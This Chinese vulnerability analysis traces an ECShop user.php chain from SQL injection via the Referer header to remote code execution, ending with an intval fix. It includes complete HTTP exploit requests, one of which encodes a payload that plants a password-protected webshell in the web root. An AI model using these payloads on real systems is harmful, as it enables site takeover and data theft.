前言

在user.php的display函数中,模版变量可控,导致注入。通过注入,可以实现远程代码执行。

漏洞分析

0x01-SQL注入



首先,我们来看user.php文件:

$back_act变量来源于HTTP_REFERER,我们可以控制这个变量。



assign函数用于在模版变量中赋值:



接下来,我们来看display函数:

它读取user_passport.dwt模版文件的内容,显示解析变量后的HTML内容,并用_echash进行分割,得到$k后交给isnert_mod处理。由于_echash是默认的,不是随机生成的,所以$val内容可以随意控制。



再看insert_mod函数:

这里进行动态调用非常关键,$val传入时用|分割,参数传入时需要被序列化。



再看include/lib_insert.php中的insert_ads函数:

可以看到这里直接可以注入。





payload:



GET /user.php?act=login HTTP/1.1

Host: 127.0.0.1

User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3

Cookie: PHPSESSID=9odrkfn7munb3vfksdhldob2d0; ECS_ID=1255e244738135e418b742b1c9a60f5486aa4559; ECS[visit_times]=1

Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:72:"0,1 procedure analyse(extractvalue(rand(),concat(0x7e,version())),1)-- -";s:2:"id";i:1;}

Connection: close

Upgrade-Insecure-Requests: 1

Cache-Control: max-age=0

0x02-代码执行



继续查看fetch函数:



追踪_eval函数:





$position_style变量来源于数据库中的查询结构:





然后我们继续构造SQL注入,因为这段SQL操作order by部分换行了截断不了,所以需要在id处构造注释来配合num进行union查询:

payload:

SELECT a.ad_id, a.position_id, a.media_type, a.ad_link, a.ad_code, a.ad_name, p.ad_width, p.ad_height, p.position_style, RAND() AS rnd FROM `ecshop27`.`ecs_ad` AS a LEFT JOIN `ecshop27`.`ecs_ad_position` AS p ON a.position_id = p.position_id WHERE enabled = 1 AND start_time = '1535678679' AND a.position_id = ''/*' ORDER BY rnd LIMIT */ union select 1,2,3,4,5,6,7,8,9,10-- -



函数中有一个判断:

我们id传入'/*

num传入*/ union select 1,0x272f2a,3,4,5,6,7,8,9,10-- -就能绕过了:



var_dump一下:

再看fetch函数,传入的参数被fetch_str函数处理了:

追踪fetch_str函数,这里的字符串处理流程比较复杂:



return preg_replace("/{([^\}\{\n]*)}/e", "\$this->select('\\1');", $source);这一行意思是,比如$source是xxxx{$asd}xxx,那么经过这行代码处理后就是返回this->select('$asd')的结果。



看看select函数:



第一个字符为$时进入$this->get_val函数:

我们$val没有.又进入make_var函数:

最后这里引入单引号从变量中逃逸:

我们要闭合_var,所以最终payload是:

{$asd'];assert(base64_decode('ZmlsZV9wdXRfY29udGVudHMoJzEudHh0JywnZ2V0c2hlbGwnKQ=='));//}xxx会在网站根目录生成1.txt,里面内容是getshell:

GETSHELL exp:

GET /user.php?act=login HTTP/1.1

Host: 127.0.0.1

User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3

Cookie: PHPSESSID=9odrkfn7munb3vfksdhldob2d0; ECS_ID=1255e244738135e418b742b1c9a60f5486aa4559; ECS[visit_times]=1

Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:280:"*/ union select 1,0x272f2a,3,4,5,6,7,8,0x7b24617364275d3b617373657274286261736536345f6465636f646528275a6d6c735a56397764585266593239756447567564484d6f4a7a4575634768774a79776e50443977614841675a585a686243676b58314250553152624d544d7a4e3130704f79412f506963702729293b2f2f7d787878,10-- -";s:2:"id";s:3:"'/*";}

Connection: close

Upgrade-Insecure-Requests: 1

Cache-Control: max-age=0会在网站根目录生成1.php,密码是1337。

修复建议

将$arr['id']和$arr['num']转换为整数类型,使用intval函数。